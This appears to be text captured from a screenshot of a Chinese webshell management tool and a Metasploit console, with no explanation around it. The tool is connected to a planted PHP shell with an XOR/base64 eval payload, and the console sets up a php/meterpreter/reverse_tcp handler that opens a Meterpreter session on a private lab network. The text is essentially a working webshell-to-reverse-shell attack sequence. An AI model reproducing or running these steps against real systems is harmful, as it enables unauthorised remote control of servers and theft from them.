 Url:http://192.168.1.15/shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
host : 192.168.1.7 port : 4444 Load Go
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49746) at 2020-04-20 12:17:40 -0400
meterpreter